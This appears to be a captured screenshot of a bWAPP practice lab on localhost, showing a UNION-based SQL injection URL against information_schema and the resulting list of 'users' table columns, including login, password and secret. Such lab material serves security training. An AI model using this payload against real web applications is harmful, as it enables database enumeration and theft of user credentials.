 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,column_name,6,7 from information_schema.columns where table_name="users" -- -
Google
bWAPP - SQL Injection
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 3 id 4 Link
2 3 login 4 Link
2 3 password 4 Link
2 3 email 4 Link
2 3 secret 4 Link
2 3 activation_code 4 Link
2 3 activated 4 Link
2 3 reset_code 4 Link
2 3 admin 4 Link